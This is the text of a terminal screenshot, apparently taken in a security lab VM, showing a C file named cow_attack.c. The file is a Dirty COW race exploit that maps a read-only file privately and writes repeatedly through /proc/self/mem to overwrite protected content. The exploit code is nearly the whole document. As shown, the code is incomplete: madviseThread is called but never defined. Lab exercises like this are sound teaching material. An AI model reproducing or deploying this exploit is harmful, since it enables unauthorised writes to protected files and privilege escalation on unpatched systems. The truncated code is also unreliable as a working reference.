 File Edit View Search Terminal Help 11:57 AM Seed
[11/30/2020 11:56] seed@ubuntu:~$ vim cow_attack.c
[11/30/2020 11:57] seed@ubuntu:~$ cat cow_attack.c
#include <sys/mman.h>
#include <fcntl.h>
#include <pthread.h>
#include <sys/stat.h>
#include <string.h>
void *map;
int main(int argc, char *argv[]) {
 pthread_t pth1,pth2;
 struct stat st;
 int file_size;
 // Open the target file in the read-only mode.
 int f=open("/zzz", O_RDONLY);

 // Map the file to COW memory using MAP_PRIVATE.
 fstat(f, &st);
 file_size = st.st_size;
 map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);

 // Find the position of the target area
 char *position = strstr(map, "222222");

 // We have to do the attack using two threads.
 pthread_create(&pth1, NULL, madviseThread, (void *)file_size);
 pthread_create(&pth2, NULL, writeThread, position);

 // Wait for the threads to finish.
 pthread_join(pth1, NULL);
 pthread_join(pth2, NULL);

 return 0;
}

void * writeThread(void * arg)
{

    char * content= " ** ";
    off_t offset = (off_t) arg;
    int f=open("/proc/self/mem", O_RDWR);

    while(1) {
    // Move the file pointer to the corresponding position.
    lseek(f, offset, SEEK_SET);

    // Write to the memory.
    write(f, content, strlen(content));
    }

}
[11/30/2020 11:57] seed@ubuntu:~$
ubuntu
448